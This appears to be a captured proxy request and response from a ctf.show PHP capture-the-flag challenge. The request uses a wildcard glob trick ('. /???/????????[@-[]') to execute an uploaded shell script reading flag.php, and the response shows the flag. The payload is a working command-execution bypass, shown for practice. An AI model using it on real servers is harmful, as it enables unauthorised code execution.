 美化 Raw Hex \n
POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: 6350e53e-8bc7-4d5a-94ac-256cbdccd73f.challenge.ctf.show
Content-Length: 303
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft
Edge";v="134"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Origin: http://127.0.0.1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA99fkzZ2z2jRGCCH
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Connection: close
------WebKitFormBoundaryA99fkzZ2z2jRGCCH
Content-Disposition: form-data; name="file"; filename="rce.txt"
Content-Type: text/plain
#!/bin/sh
cat flag.php
------WebKitFormBoundaryA99fkzZ2z2jRGCCH
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundaryA99fkzZ2z2jRGCCH--
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 13 Mar 2025 07:03:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mod
fied-Since,Cache-Control,Content-Type,Authorization,x-auth-token
Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date: 2020-09-07 19:40:53
20 # @Last Modified by: h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{27570ad3-4a8d-4c5d-bff4-5a53cbf11ee8}";